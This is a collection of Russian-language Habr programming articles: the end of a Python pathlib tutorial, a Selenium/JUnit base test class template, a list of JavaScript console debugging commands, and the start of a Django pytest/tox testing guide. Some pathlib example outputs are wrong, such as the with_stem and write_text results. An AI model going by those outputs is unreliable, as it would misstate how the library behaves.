In [*]: pathlib.PurePath('/src/goo/scripts/main.py').match('goo/*.py')
Out[*]: True
In [*]: pathlib.PurePath('src/goo/scripts/main.py').match('/*.py')
Out[*]: False
```
Исходя из приведенных примеров, шаблон должен совпадать с путем. Если заданный шаблон является абсолютным, то и путь должен быть абсолютным.
**PurePath().with\_name()** изменяет имя конечного компонента вместе с его суффиксом:
```
In [*]: p = pathlib.PurePath('/src/goo/scripts/main.py')
p.with_name('app.js')
Out[*]: PurePosixPath('/src/goo/scripts/app.js')
In [*]: p
Out[*]: PurePosixPath('/src/goo/scripts/main.py')
```
Метод `.with_name()` не изменяет имя последнего компонента навсегда. Кроме того, если указанный путь не содержит имени, возникает ошибка, как отмечено в [официальной документации](https://docs.python.org/3/library/pathlib.html#methods-and-properties).
**PurePath().with\_stem()** изменяет только имя последнего компонента пути:
```
In [*]: p = pathlib.PurePath('/src/goo/scripts/main.py')
p.with_stem('app.py')
Out[*]: PurePosixPath('/src/goo/scripts/app.py')
In [*]: p
Out[*]: PurePosixPath('/src/goo/scripts/main.py')
```
Это аналогично методу `.with_name()`. Метод `.with_stem()` изменяет имя последнего компонента на время. Также, если указанный путь не содержит имени, произойдет ошибка.
**PurePath().with\_suffix()** временно изменяет суффикс или расширение последнего компонента пути:
```
In [*]: p = pathlib.PurePath('/src/goo/scripts/main.py')
p.with_suffix('.js')
Out[*]: PurePosixPath('/src/goo/scripts/main.js')
```
Если имя заданного пути не содержит суффикса, метод `.with_suffix()` добавляет суффикс за вас:
```
In [*]: p = pathlib.PurePath('/src/goo/scripts/main')
p.with_suffix('.py')
Out[*]: PurePosixPath('/src/goo/scripts/main.py')
```
Но если мы не включим суффикс и оставим аргумент пустым `' '`, текущий суффикс будет удален.
```
In [*]: p = pathlib.PurePath('/src/goo/scripts/main')
p.with_suffix('')
Out[*]: PurePosixPath('/src/goo/scripts/main')
```
Некоторые методы, такие как `.with_stem()` и `.is_relative_to()`, были недавно добавлены в Python 3.9 и выше. Поэтому, если вы их вызываете, используя Python 3.8 или ниже, будет выдана ошибка атрибута.
Concrete Path в Python
----------------------
Concrete Paths позволяет обрабатывать, манипулировать и выполнять операции записи над различными путями файловой системы.
Другими словами, этот тип объекта пути помогает нам создать, скажем, новый файл, новый каталог и выполнить другие операции ввода/вывода, не находясь в данной операционной системе.
### Как использовать Concrete path
В Concrete path обрабатываются любые пути файловой системы и выполняются системные вызовы на вашем компьютере. Эти объекты пути являются дочерними путями Pure path и состоят из трех подклассов, как и сами Pure path:
**Path()** — это дочерний узел `PurePath()`, он обеспечивает операции обработки с возможностью выполнения процесса записи.
Когда вы инстанцируете `Path()`, он создает два класса для работы с путями Windows и отличных от Windows. Как и `PurePath()`, `Path()` также создает общий объект пути "agnostic path", независимо от операционной системы, в которой вы работаете.
```
In [*]: pathlib.Path('setup.py')
Out[*]: PosixPath('setup.py')
```
`Path()` в приведенном выше примере создает `PosixPath()`, поскольку мы предполагаем, что работаем на Linux. Но если вы создадите его в Windows, то получите что-то вроде `WindowsPath('setup.py')`.
**PosixPath()** — это дочерний узел `Path()` и `PurePosixPath()`, реализованный для обработки и управления путями файловой системы, отличной от Windows.
```
In [*]: pathlib.PosixPath('setup.py')
Out[*]: PosixPath('setup.py')
```
Вы получите ошибку при инстанцировании `PosixPath()` на компьютере с Windows, поскольку нельзя выполнять системные вызовы во время работы в другой операционной системе.
**WindowsPath()** — это дочерний узел `Path()` и `PureWindowsPath()`, реализованный для путей файловой системы Windows.
```
In [*]: pathlib.WindowsPath('setup.py')
Out[*]: WindowsPath('setup.py')
```
То же самое относится и к `WindowsPath()`, поскольку вы работаете в другой операционной системе — поэтому ее инстанцирование приведет к ошибке.
### Свойства Concrete path
Поскольку Concrete path является подклассом Pure path, вы можете делать с Concrete path все, что угодно, используя свойства `PurePath()`. Это означает, что мы можем использовать, например, свойство `.with_suffix` для добавления суффикса к Concrete path:
```
In [*]: p = pathlib.Path('/src/goo/scripts/main')
p.with_suffix('.py')
Out[*]: PosixPath('/src/goo/scripts/main.py')
```
Или вы можете проверить, относится ли данный путь к исходному пути с помощью `.is_relative_to`:
```
In [*]: p = pathlib.Path('/src/goo/scripts/main.py')
p.is_relative_to('/src')
Out[*]: True
```
Всегда помните, что Concrete path наследуют операции обработки от Pure path и добавляют операции записи, которые выполняют системные вызовы и конфигурации ввода/вывода.
### Методы Concrete path
Каждый подкласс `Path()` предоставляет следующие методы для обработки путей и выполнения системных вызовов:
**Path().iterdir()** возвращает содержимое каталога. Допустим, у нас есть следующая папка, содержащая следующие файлы:
```
data
population.json
density.json
temperature.yml
stats.md
details.txt
```
*папка данных*
Чтобы вернуть содержимое каталога `/data`, вы можете использовать метод `.iterdir()`:
```
In [*]: p = pathlib.Path('/data')
for child in p.iterdir():
print(child)
Out[*]: PosixPath('/data/population.json')
PosixPath('/data/density.json')
PosixPath('/data/temprature.yml')
PosixPath('/data/stats.md')
PosixPath('/data/details.txt')
```
Метод `.itertir()` создает итератор, который случайным образом перечисляет файлы.
**Path().exists()** проверяет, существует ли файл/каталог в текущем пути. Давайте воспользуемся каталогом из предыдущего примера (наш текущий каталог — `/data`):
```
In [*]: p = pathlib.Path('density.json').exists()
p
Out[*]: True
```
Метод **.exists()** возвращает `True`, если заданный файл существует в каталоге `data`. Метод возвращает `False`, если его нет.
```
In [*]: p = pathlib.Path('aliens.py').exists()
p
Out[*]: False
```
То же самое относится и к каталогам, метод возвращает `True`, если заданный каталог существует, и `False`, если каталог отсутствует.
**Path().mkdir()** создает новый каталог по заданному пути:
```
In [*]: p = pathlib.Path('data')
directory = pathlib.Path('data/secrets')
directory.exists()
Out[*]: False
In [*]: directory.mkdir(parents = False, exist_ok = False)
directory.exists()
Out[*]: True
```
Согласно официальной документации, метод `.mkdir()` принимает три аргумента. В данный момент мы сосредоточимся только на аргументах `parents` и `exist_ok`.
По умолчанию оба аргумента имеют значение `False`. Аргумент parents выдает ошибку FileNotFound в случае отсутствия родителя, а `exist_ok` выдает ошибку FileExists, если данный каталог уже существует.
В приведенном примере вы можете установить аргументы в `True`, чтобы игнорировать упомянутые ошибки и обновить каталог.
Мы также можем создать новый файл по указанному пути с помощью метода `Path().touch()`:
```
In [*]: file = pathlib.Path('data/secrets/secret_one.md')
file.exists()
Out[*]: False
In [*]: file.touch(exist_ok = False)
file.exists()
Out[*]: True
```
Та же логика применима к методу `.touch()`. Здесь параметр `exist_ok` может быть установлен в `True`, чтобы игнорировать ошибку FileExists и обновить файл.
**Path().rename()** переименовывает файл/каталог по заданному пути. Рассмотрим пример на примере нашего каталога `/data`:
```
In [*]: p = pathlib.Path('density.json')
n = pathlib.Path('density_2100.json')
p.rename(n)
Out[*]: PosixPath('density_2100.json')
```
Если вы присваиваете методу несуществующий файл, он выдает ошибку FileNotFound. То же самое относится и к каталогам.
**Path().read\_text()** возвращает содержимое файла в формате строки:
```
In [*]: p = pathlib.Path('info.txt')
p.read_text()
Out[*]: 'some text added'
```
Также вы можете использовать метод `write_text()` для записи содержимого в файл:
```
In [*]: p = pathlib.Path('file.txt')
p.write_text('we are building an empire')
Out[*]: 'we are building an empire'
```
Обратите внимание, что метод `.write_text()` был добавлен в Python 3.5 и недавно был обновлен в Python 3.10, получив некоторые дополнительные параметры.
### Важное замечание
Вы можете спросить себя, зачем использовать пути файловой системы Windows — ведь каждый пакет должен быть совместим и с другими операционными системами, а не только с Windows.
Вы правы, если цель состоит в том, чтобы сделать путь, не зависящий от ОС. Но иногда мы не можем этого сделать из-за некоторых параметров, уникальных для Windows или Posix систем. Вот почему предоставляются данные объекты — чтобы помочь разработчикам справиться с такими вариантами использования.
Некоторые пакеты нацелены на решение проблем, присутствующих только в экосистеме Windows, и Python поддерживает эти юзкейсы в данной библиотеке.
### Что дальше?
Надеемся, это руководство помогло вам узнать, как и зачем использовать Pathlib и в чем его польза для обработки и манипулирования путями файловой системы.
Было бы здорово обыграть полученные знания и воплотить их в реальном проекте.
В этой статье я рассказал об основах, необходимых для использования Pathlib в вашем проекте.
В официальной документации описано больше методов и свойств, которые вы можете применить к путям файловой системы: [Pathlib - Объектно-ориентированные пути файловой системы](https://docs.python.org/3/library/pathlib.html)
---
Всех желающих приглашаем на открытое занятие, на котором научимся работать со встроенными модулями. Узнаем про модули (os, pathlib, functools). Регистрация открыта [по ссылке.](https://otus.pw/sPbty/)
|
https://habr.com/ru/post/700830/
| null |
ru
| null |
# Как сделать базовый тест-класс для Selenium тестов и выполнить инициализацию через JUnit RuleChain
Этой статьей мы продолжаем серию публикаций о том, как мы автоматизировали в одном из крупных проектов ЛАНИТ процесс ручного тестирования (далее – автотесты) большой информационной системы (далее – Системы) и что у нас из этого вышло.
Как эффективно организовать иерархию классов? Как распределить пакеты по проектному дереву? Как сделать так, чтобы забыть о мердж-конфликтах при команде в 10 человек? Эти вопросы всегда стоят при старте новой разработки и на них никогда не хватает времени.
[Источник](https://drive.google.com/open?id=13Xda2kD4nonTOJz4UMBwl5QBqyqdLVF92qazZ0Hx3OE)
В этой статье мы описываем структуру классов и организацию кода, которая позволила нам небольшими силами разработать более полутора тысяч end-2-end UI тестов на базе Junit и Selenium для крупной системы федерального значения. Более того, мы ее успешно поддерживаем и постоянно дорабатываем существующие сценарии.
Здесь вы сможете найти практическое описание структуры иерархии базовых классов автотестов, разбиения проекта по функциональной модели java-packages и шаблоны-образцы реальных классов.
Статья будет полезна всем разработчикам, которые разрабатывают автотесты на базе Selenium.
Эта статья является частью общей публикации, в которой мы описывали, как небольшой командой выстраивали процесс автоматизации UI тестирования и разрабатывали для этого фреймворк на базе Junit и Selenium.
Предыдущие части:
* [Часть 1. Организационно-управленческая. Зачем нам была нужна автоматизация. Организация процесса разработки и управления. Организация использования](https://habr.com/ru/company/lanit/blog/473426/)
* [Часть 2. Техническая. Архитектура и технический стек. Детали реализации и технические сюрпризы](https://habr.com/ru/company/lanit/blog/477044/)
Реализация базового класса для всех тестов и JUnit RuleChain
============================================================
Концепция разработки автотестов, как было показано в предыдущей статье ([Часть 2. Техническая. Архитектура и технический стек. Детали реализации и технические сюрпризы](https://habr.com/ru/company/lanit/blog/477044/)), базируется на идее фреймворка, при которой для всех автотестов предоставляется набор системных функций – они бесшовно интегрируются и дают возможность разработчикам автотестов концентрироваться на конкретных вопросах бизнес-реализации тест-классов.
Фреймворк включает следующие функциональные блоки:
* Rules – инициализация и финализация тестовых инфраструктурных компонентов как инициализация WebDriver и получение видеотеста. Более подробно описаны далее;
* WebDriverHandlers – вспомогательные функции для работы с веб-драйвером как исполнение Java Script или доступ к логам браузера. Реализованы как набор статических state-less методов;
* WebElements – библиотека типовых веб-элементов или их групп, которая содержит требуемую cross-function функциональность и типовое поведение. В нашем случае к такой функциональности относится возможная проверка завершения асинхронных операций на стороне веб-браузера. Реализованы как расширения веб-элементов из библиотек Selenium и Selenide.
Инициализация тестового окружения. Rules
----------------------------------------
Ключевым классом для всех тест-классов является BaseTest, от которого наследуются все тест-классы. BaseTest-класс определяет Junit «ранер» тестов и используемый RuleChain, как показано далее. Доступ из прикладных тестовых классов к функциям, предоставляемым rule-классами, осуществляется через статические методы rule-классов.
Образец кода BaseTest представлен на следующей врезке.
```
@RunWith(FilterTestRunner.class)
public class BaseTest {
private TemporaryFolder downloadDirRule
= new TemporaryFolder(getSomething().getWorkingDir());
@Rule
public RuleChain rules = RuleChain
.outerRule(new Timeout(TimeoutEnum.GLOBAL_TEST_TIMEOUT.value(),
TimeUnit.SECONDS))
.around(new TestLogger())
.around(new StandStateChecker())
.around(new WaitForAngularCreator())
.around(downloadDirRule)
.around(new DownloaderCreator(downloadDirRule))
.around(new EnvironmentSaver())
.around(new SessionVideoHandler())
.around(new DriverCreator(downloadDirRule))
.around(new BrowserLogCatcher(downloadDirRule))
.around(new ScreenShooter())
.around(new AttachmentFileSaver())
.around(new FailClassifier())
.around(new PendingRequestsCatcher());
// набор методов провайдеров общесистемных данных из проперти файлов
final protected SomeObject getSomething() {
return Something.getData();
}
…
}
```
**FilterTestRunner.class** – расширение BlockJUnit4ClassRunner, обеспечивает фильтрацию состава исполняемых тестов на базе регулярных выражений по значению специальной аннотации [Filter](https://habr.com/ru/users/filter/)(value = «some\_string\_and\_tag»). Реализация приведена далее.
**org.junit.rules.Timeout** – используется для ограничения максимального продолжения тестов. Должна устанавливаться первой, так как запускает тест в новой ветке.
**TestLogger** – класс, который позволяет тесту логировать события в формате json для использования в ELK-аналитике. Обогащает события данными теста из org.junit.runner.Description. Также дополнительно автоматически генерирует события для ELK в формате json для начала-завершения теста с его длительностью и результатом
**StandStateChecker** – класс, который проверяет доступность веб-интерфейса целевого стенда ДО инициализации веб-драйвера. Обеспечивает быструю проверку, что стенд доступен в принципе.
**WaitForAngularCreator** – класс, который инициализирует веб-драйвер хэндлер для контроля завершения асинхронных операций ангуляра. Используется для индивидуальной настройки «особых» тестов c длительными синхронными обращениями.
**org.junit.rules.TemporaryFolder** – используется для задания уникальной временной папки для хранения файлов для операций загрузки и выгрузки файлов через веб-браузер.
**DownloaderCreator** – класс, который обеспечивает поддержку операций выгрузки во временную директорию файлов, загруженных браузером и записанных через Sеlenoid видеофункцию.
**EnvironmentSaver** – класс, который добавляет в Allure-отчет общую информацию о [тестовом окружении](https://docs.qameta.io/allure/#_environment).
**SessionVideoHandler** – класс, который выгружает файл видеотеста, при его наличии, и прикладывает к отчету Allure.
**DriverCreator** – класс, который инициализирует WebDriver (самый главный класс для тестов) в зависимости от установленных параметров – локальный, solenoid или ggr-selenoid. Дополнительно класс исполняет набор обязательных для нашего тестирования Java Scripts. Все правила, которые обращаются к веб-драйверу, должны инициализироваться после этого класса.
**BrowserLogCatcher** – класс, который считывает Severe сообщения из лога браузера, журналирует их для ELK (TestLogger) и прикладывает к Allure-отчету.
**ScreenShooter** – класс, который для неуспешных тестов снимает скриншот экрана браузера и прикладывает его к отчету аллюр как WebDriverRunner.getWebDriver().getScreenshotAs(OutputType.BYTES)
**AttachmentFileSaver** – класс, который позволяет приложить к Allure-отчету набор произвольных файлов, требуемых по бизнес-логике тестов. Используется для прикладывания файлов выгруженных или загружаемых в систему.
**FailClassifier** – особый класс, который пытается в случае падения теста определить, было ли это падение вызвано инфраструктурными проблемами. Проверяет наличие на экране (после падения) особых модальных окон типа «Произошла системная ошибка №ХХХХХХХХХ», а также системных сообщений типа 404 и тому подобное. Позволяет разделить упавшие тесты на бизнес-падения (по сценарию) или системные проблемы. Работает через расширение org.junit.rules.TestWatcher.#failed метод.
**PendingRequestsCatcher** – еще один особый класс, который пытается дополнительно классифицировать, было ли падение вызвано незавершенными, зависшими или очень длительными рест-сервисами между ангуляром и веб-фронтендом. Дополнительно к функциональному тестированию дает возможность определять проблемные и зависающие рест-сервисы при больших нагрузках, а также общую стабильность релиза. Для этого класс логирует в ELK все события с зависшими рест-запросами, которые он получает, запуская специальный js в браузере через открытый веб-драйвер.
Шаблон реализации тест-класса
-----------------------------
```
package autotest.test.;
@Feature("Развернутое название подсистемы как в TMS")
@Story("Развернутое название теста согласно TMS")
@Owner("фамилия автоматизатора вносящего последние правки в тест кейс")
@TmsLink("Номер теста согласно тест линку. Соответствует настроенному шаблону")
public class <Сквозной номер тест кейса>\_Test extends BaseTest {
/\*\*
\* Объявляем логин от которой проходит целевой тест
\*\*/
Login orgTest;
/\*\* Объявляем все логины участвующие в тесте как вспомогательные \*\*/
Login loginStep1;
...
Login loginStepN;
/\*\*
\* Здесь перечисляются бизнес-объекты которые требуются для проведения теста - Тестовая сцена
\* ... для всех требуемых бизнес объектов
\*\*/
/\*\*
\* Инициализация тестовой сцены
\* Для каждого бизнес объекта необходимо вывести в отчет инициализированное значение
\* Utils.allure.message("Бизнес имя объекта в контексте тест-сценария", business\_object)
\* Если класс инициализируется как null, то его выводят в отчет с указанием на каком шаге он будет заполнен.
\* Далее этот тип объекта должен быть дополнительно выведен в отчет в методах preconditions или actions
\* Utils.allure.message("Номер созданного документа заполняемого на шаге Х", documentNumber)
\*\*/
@Step("Инициализация тестовых объектов")
private void init(Login login) {
some\_business\_object = // создание требуемого объекта в или вне зависимости от login
Utils.allure.message("Бизнес имя объекта в контексте тест-сценария", some\_business\_object)
// ... для всех требуемых бизнес объектов
/\*\* Получаем значения вспомогательных логинов \*/
loginStep1 = LoginFactory.get(\_Some\_Login\_);
...
loginStepN = LoginFactory.get(\_Some\_Login\_);
}
/\*\*
\* Реализация конкретного теста
\*\*/
@Test
@Filter("Название теста для использования фильтрации на уровне JUnit")
@DisplayName("Развернутое название теста согласно TMS")
public void <Сквозной номер тест кейса>\_<Полномочие>\_<Уникальный\_номер\_проверки>\_Test() {
// Получаем значение тестовой организации
orgTest = LoginFactory.get(\_Some\_Login\_);
// Инициализируем тестовые данные в зависимости от логина
init(orgTest);
// Выполняем шаги тестовых сценариев-предусловий. Шаги предусловия не должны зависеть от значения логина
preconditions();
// Выполняем шаги целевого тестового сценария
actions(orgTest);
}
/\*\*
\* Выполнение требуемого набора активности для предусловий теста
\*\*/
@Step("Предварительные условия")
protected void preconditions() {
loginStep1.login();
new SomeAction().apply(someTestObject1, ..., someTestObjectN);
Utils.allure.message("Получено значение для - Бизнес имя объекта в контексте тест-сценария", someTestObjectN)
...
}
/\*\*
\* Метод содержит декларативный перечень операций тестового сценария
\*/
@Step("Шаги теста")
protected void actions(Login testLogin) {
testLogin.reLogin();
// Выполнение требуемой активности или набора активностей основного теста
new SomeAction().apply(someTestObject1, ..., someTestObjectN);
}
}
```
Шаблон реализации класса тест-сценария
--------------------------------------
```
package autotest.business.actions.some_subsystem;
public class SomeAction {
// ИНИЦИАЛИЗИРУЕМ СТРАНИЦЫ
PageClassA pageA = new PageClassA();
PageClassB pageB = new PageClassB();
@Step("Полное наименование тестового сценария согласно TMS")
@Description("Краткое описание тестового сценария согласно TMS")
public void apply(someTestObject1, ..., someTestObjectN) {
//Шаги сценария по TMS
step_1(...);
step_2(...);
...
step_N(...);
}
@Step("Наименование шага 1 тестового сценария согласно TMS")
private void step_1(...) {
pageA.createSomething(someTestObject1);// just as an example create
}
@Step("Наименование шага 2 тестового сценария согласно TMS")
private void step_2(...) {
pageA.checkSomething(someTestObject1);// just as an example
}
...
}
```
Реализация класса фильтрации тестов FilterTestRunner
----------------------------------------------------
Здесь показана реализация расширения BlockJUnit4ClassRunner для фильтрации тестов на основании произвольных наборов тегов.
```
/**
* Custom runner for JUnit4 tests.
* Provide capability to do additional filtering executed test methods
* accordingly information that could be provided by {@link FrameworkMethod}
*/
public class FilterTestRunner extends BlockJUnit4ClassRunner {
private static final Logger LOGGER = Logger.getLogger(FilterTestRunner.class.getName());
public FilterTestRunner(Class klass) throws InitializationError {
super(klass);
}
/**
* This method should be used if you want to hide filtered tests completely from output
**/
@Override
protected List getChildren() {
//Получаем экземпляр фильтра, который сравнивает заданный фильтр со значением аннотации @Filter по требуемой логике
TestFilter filter = TestFilterFactory.get();
List allMethods = super.getChildren();
List filteredMethod = new ArrayList<>();
for (FrameworkMethod method: allMethods) {
if (filter.test(method)) {
LOGGER.config("method [" + method.getName() +"] passed by filter [" + filter.toString() + "]" );
filteredMethod.add(method);
} else {
LOGGER.config("method [" + method.getName() +"] blocked by filter [" + filter.toString() + "]" );
}
}
return Collections.unmodifiableList(filteredMethod);
}
/\*\*
\* This method should be used if you want to skip filtered tests but no hide them
@Override
protected boolean isIgnored(FrameworkMethod method) {
…
if (filter.test(method)) {
return super.isIgnored(method);
} else {
return true;
}}
\*/
}
```
В следующей части я расскажу о том, как мы реализовали процесс выгрузки файла из контейнера с браузером в тестовый фреймворк, и решили вопрос с поиском имени загруженного браузером файла.
Кстати, будем рады пополнить свою команду. Актуальные вакансии вот [здесь](https://job.lanit.ru/?utm_source=habr&utm_medium=post-2019-12-23&utm_campaign=dks).
|
https://habr.com/ru/post/480910/
| null |
ru
| null |
# 10 консольных команд, которые помогут дебажить JavaScript-код like a PRO

Перевели [статью Амита Соланки](https://itnext.io/10-console-tricks-to-debug-like-a-pro-66ee2225ec57) по отладке JavaScript-кода при помощи консольных команд. По словам автора, эти команды помогут значительно повысить производительность труда программиста при поиске багов и сэкономят кучу времени.
Давайте рассмотрим команды, которые действительно способны упростить жизнь любому программисту.
> **Напоминаем:** *для всех читателей «Хабра» — скидка 10 000 рублей при записи на любой курс Skillbox по промокоду «Хабр».*
>
>
>
> **Skillbox рекомендует:** Онлайн-курс [«Профессия Frontend-разработчик»](https://skillbox.ru/webdev/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=WEBDEV&utm_content=articles&utm_term=10methods/).
>
>
### Группировка логов при помощи console.group(‘name’) и console.groupEnd(‘name’)
Консольные команды console.group(‘name’) и console.groupEnd(‘name’) обеспечивают группировку нескольких разрозненных логов в единое раскрывающееся дерево, которое дает быстрый доступ к любому из логов. Более того, эти команды позволяют формировать вложенные деревья для последующей группировки.
Всего здесь три метода. Первый, console.group('name'), отмечает начало группировки, второй, console.groupEnd('name'), отмечает окончание, а console.groupCollapsed() формирует группу в режиме свернутого дерева.

### Трассировка console.trace()
Если программисту необходим полный стек вызова функции, то стоит воспользоваться командой console.trace(). Пример работы с ней:
```
function foo() {
function bar() {
console.trace();
}
bar();
}
foo();
```
И результат.

### Считаем вызовы с console.count()
Команда console.count() позволяет показать количество раз, которое ее вызывали. Стоит помнить: если изменить строку лога, которая отдается команде, то отсчет пойдет по новой. При желании можно сбросить счетчик командой console.countReset().
### Запуск и остановка таймера с console.time() и console.timeEnd()
Здесь все просто. Обе команды управляют таймером, позволяя запустить или остановить его. Обычно они используются для проверки производительности. Кроме того, при желании можно создать специфический таймер — в этом случае необходимо передать строку любой из команд.
### Логические выражения и console.assert()
Для работы с логическими выражениями незаменима функция console.assert(). Она позволяет проверить, приняло ли какое-либо выражение значение false. Результат записывается в лог. В принципе, можно использовать if, но консоль более удобна. Пример работы с командой:
```
function greaterThan(a,b) {
console.assert(a > b, {"message":"a is not greater than b","a":a,"b":b});
}
greaterThan(2,1);
```
Результат
### Профилирование с console.profile()
Команда console.profile() позволяет без проблем запустить профилирование. Работа руками в этом случае не нужна, поскольку команда все делает сама.
```
function thisNeedsToBeProfiled() {
console.profile("thisNeedsToBeProfiled()");
// позже, после выполнения нужных действий
console.profileEnd();
}
```
### Таймлайн и console.timeStamp()
Еще одна полезная функция, console.timeStamp(), добавляет метку времени для определенных событий. Ее можно использовать для фиксации момента возвращения вызова API или записи времени завершения процесса обработки данных. Собственно, кейсов здесь много.
console.timeStamp('custom timestamp!');
### Очистка консоли console.clear()
Здесь все просто. Если хотите очистить консоль, используйте console.clear().
### Свойство console.memory
Позволяет отображать размер буфера. Использовать его стоит, если не слишком понятна статистика производительности, а знакомиться с графиками времени нет.

### Вывод таблицы с console.table()
Функция console.table() позволяет выводить небольшую таблицу, с которой разработчик может взаимодействовать. В качестве аргумента здесь используется массив, его необходимо передать для вызова.

Собственно, на этом сегодня все. Если у вас собственные лайфхаки отладки, делитесь ими в комментариях, — мы будем вам благодарны.
> **Skillbox рекомендует:**
>
>
>
> * Онлайн-курс [«Python-разработчик с нуля»](https://skillbox.ru/python/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=PTNDEV&utm_content=articles&utm_term=10methods).
> * Практический годовой курс [«PHP-разработчик с 0 до PRO»](https://skillbox.ru/php/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=PHPDEV&utm_content=articles&utm_term=10methods).
> * Образовательный онлайн-курс [«Профессия Java-разработчик»](https://skillbox.ru/java/?utm_source=skillbox.media&utm_medium=habr.com&utm_campaign=JAVDEV&utm_content=articles&utm_term=10methods).
>
|
https://habr.com/ru/post/440300/
| null |
ru
| null |
# Тестируем собственную батарейку для Django с pytest и tox
Итак, у нас есть идея потрясающей и всем необходимой батарейки для Django. После того, как мы написали весь код мы готовы релизнуть нашу батарейку в PyPI. Однако перед этим мы должны разобраться с несколькими моментами:
* Наша батарейка основана на каком-то коде Django, но он может измениться и тогда возникнет несовместимость.
* Нам необходимо убедится что наша батарейка работает с предыдущими версиями Django.
Таким образом нам необходимо протестировать нашу батарейку в нескольких окружениях с разными версиями Django и Python.
В качестве примера я взял свою библиотеку [django-factory-boy-generator](https://github.com/V-ampire/django-factory-boy-generator) .
### Исходная позиция
После того, как мы написали наш функционал, мы должны получить примерно следующую файловую структуру.
```
── our_django_third_party
│ ├── __init__.py
│ ├── requirements.txt
│ ├── __version__.py
├── LICENSE
├── README.md
├── setup.py
```
Теперь нам нужно, конечно же, покрыть наш код тестами, используя, например, стандартную Python библиотеку `unittest`. Однако тут сразу возникает вопрос, а как быть, если мы хотим тестировать такие чисто джанговские вещи как модели, админку, приложения и т.д.? Таким образом, нам нужно использовать тестовый Django-проект внутри наших тестов.
### Настройка тестового Django-проекта
#### Структура файлов
Для начала добавим директорию с тестами в нашу библиотеку.
```
── our_django_third_party
│ ├── __init__.py
│ ├── requirements.txt
│ ├── __version__.py
│ ├── tests
│ │ ├── __init__.py
│ │ ├── some_unit_tests.py
│ │ ├── model_integration_tests.py
├── LICENSE
├── README.md
├── setup.py
```
В тех тестах, где мы используем модели и базу данных, нам нужно чтобы наши тестовые классы наследовались от `django.test.TestCase.`
Далее нам необходимо сделать следующее:
* Создать Django-проект
* Создать Django-приложение внутри проекта.
* Добавить файл `models.py` с моделями.
* Добавить файл `settings.py` в котором мы зарегистрируем наши установленные приложения и позволим Django запускать миграции при запуске тестов.
Таким образом. структура файлов окажется такой:
```
── our_django_third_party
│ ├── __init__.py
│ ├── requirements.txt
│ ├── __version__.py
│ ├── tests
│ │ ├── __init__.py
│ │ ├── some_unit_tests.py
│ │ ├── model_integration_tests.py
│ │ ├── settings.py
│ │ ├── testapp
│ │ │ ├── apps.py
│ │ │ ├── models.py
├── LICENSE
├── README.md
├── setup.py
```
В файле `apps.py` находится объект конфига Django-приложения:
```
from django.apps import AppConfig
class TestAppConfig(AppConfig):
name = 'our_django_third_party.tests.testapp'
verbose_name = 'TestApp'
```
В `settings.py` добавим настройки для базы данных, а также список дефолтных приложений, в который включим наше тестовое приложение:
```
DATABASES = {
"default": {
"ENGINE": "django.db.backends.sqlite3",
"NAME": "mem_db"
}
}
INSTALLED_APPS = [
"django.contrib.admin",
"django.contrib.auth",
"django.contrib.contenttypes",
"django.contrib.sessions",
"django.contrib.sites",
"our_django_third_party.tests.testapp.apps.TestAppConfig"
]
```
Теперь мы можем добавить в `models.py` модели, которые мы будем использовать в тестах.
#### Замена тест-раннера
Так как мы больше не используем `unittest.TestCase`, нам нужна более разносторонняя библиотека для запуска тестов, это может быть `pytest` , `nose`, или даже встроенный джанговский раннер, который можно запускать через `python manage.py test` . В нашем примере мы будем использовать [pytest](https://docs.pytest.org/en/6.2.x/). Для этого необходимо установить, собственно сам `pytest`, а также его расширение для Django [pytest-django](https://pytest-django.readthedocs.io/en/latest/). После установки создадим файл конфигурации `pytest.ini.`
```
── our_django_third_party
│ ├── __init__.py
│ ├── requirements.txt
│ ├── __version__.py
│ ├── tests
│ │ ├── __init__.py
│ │ ├── some_unit_tests.py
│ │ ├── model_integration_tests.py
│ │ ├── settings.py
│ │ ├── testapp
│ │ │ ├── apps.py
│ │ │ ├── models.py
├── LICENSE
├── README.md
├── setup.py
├── pytest.ini
```
Содержимое `pytest.ini` :
```
[pytest]
DJANGO_SETTINGS_MODULE = our_django_third_party.tests.settings
django_find_project = false
```
Здесь `DJANGO_SETTINGS_MODULE` указывает для `pytest-django` модуль с настройками, которые нужно использовать при выполнении тестов.
По умолчанию `pytest-django` ожидает найти файл `manage.py` , которого у нас нет, поэтому мы устанавливаем настройку `django_find_project=false`, которая говорит `pytest-django` не искать `manage.py`. Теперь мы можем запустить наши тесты.
### Подключение tox
#### Для чего нужен tox?
Вначале мы сказали, что хотим протестировать нашу батарейку на совместимость с разными версиями Django и Python. Если бы мы стали делать это вручную, нам пришлось бы создавать виртуальные окружения с разными версиями зависимостей и запускать в каждом из окружений наши тесты. Вместо этого мы используем библиотеку [tox](https://tox.wiki/en/latest/) , которая представляет возможность запускать наши тесты в разных окружениях, создаваемых автоматически.
#### Общие сведения
Конфигурация `tox` состоит из двух главных блоков:
* [tox] - здесь мы определяем окружения для наших тестов. Мы будем использовать следующие:
+ Django 1.11 + Python 3.6, 3.7, 3.8
+ Django 2.2 + Python 3.6, 3.7, 3.8
+ Django 3.0 + Python 3.6, 3.7, 3.8
+ Django 3.1 + Python 3.6, 3.7, 3.8
+ Django 3.2 + Python 3.6, 3.7, 3.8
* Окружение для линтинга нашего кода (Мы будем использовать локальные дев зависимости)
* [testenv] - здесь перечисляются зависимости и команды, которые будут запускаться в окружениях.
+ deps - список зависимостей, которые нужны в наших окружениях
+ commads - команды которые будут выполнены в окружении
#### Кофигурационный файл
Прежде всего создадим файл `tox.ini` в корне нашего проекта.
Для начала определим секцию [tox] и, пока, пустую секцию [testenv]:
```
[tox]
envlist =
django32-py{38,37,36}
django31-py{38,37,36}
django30-py{38,37,36}
django22-py{38,37,36}
django111-py{38,37,36}
[testenv]
```
